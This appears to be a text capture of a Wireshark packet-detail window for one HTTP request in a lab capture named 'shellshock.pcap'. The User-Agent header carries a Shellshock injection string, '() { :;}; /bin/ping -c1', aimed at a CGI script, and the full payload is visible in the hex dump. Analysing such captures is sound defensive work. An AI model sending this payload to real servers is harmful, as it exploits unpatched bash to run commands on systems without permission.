 Wireshark · Packet 11 · shellshock.pcap
[Timestamps]
TCP payload (114 bytes)
Hypertext Transfer Protocol
GET /exploitable.cgi HTTP/1.1\r\n
User-Agent: () { :;};
Host: 10.246.50.6\r\n
Accept: */*\r\n
\r\n
[Full request URI: http://10.246.50.6/exploitable.cgi]
[HTTP request 1/1]
[Response in frame: 15]
0000 00 0c 29 25 63 d2 80 c1 6e f8 9a 84 08 00 45 00 ··)%c··· n·····E·
0010 00 a6 45 e2 40 00 40 06 7a 7c 0a f6 32 02 0a f6 ··E·@·@· z|··2···
0020 32 06 aa 60 00 50 47 4e 63 4d 50 ab c5 3b 80 18 2··`·PGN cMP··;··
0030 00 e5 78 7a 00 00 01 01 08 0a 12 04 26 ad ff ff ··xz···· ····&···
0040 69 8f 47 45 54 20 2f 65 78 70 6c 6f 69 74 61 62 i·GET /e xploitab
0050 6c 65 2e 63 67 69 20 48 54 54 50 2f 31 2e 31 0d le.cgi H TTP/1.1·
0060 0a 55 73 65 72 2d 41 67 65 6e 74 3a 20 28 29 20 ·User-Ag ent: ()
0070 7b 20 3a 3b 7d 3b 20 2f 62 69 6e 2f 70 69 6e 67 { :;}; / bin/ping
0080 20 2d 63 31 20 31 30 2e 32 34 36 2e 35 30 2e 32 -c1 10. 246.50.2
0090 0d 0a 48 6f 73 74 3a 20 31 30 2e 32 34 36 2e 35 ··Host: 10.246.5
00a0 30 2e 36 0d 0a 41 63 63 65 70 74 3a 20 2a 2f 2a 0.6··Acc ept: */*
00b0 0d 0a 0d 0a ····
Bytes 70-85: Request URI (http.request.uri)
Help
Close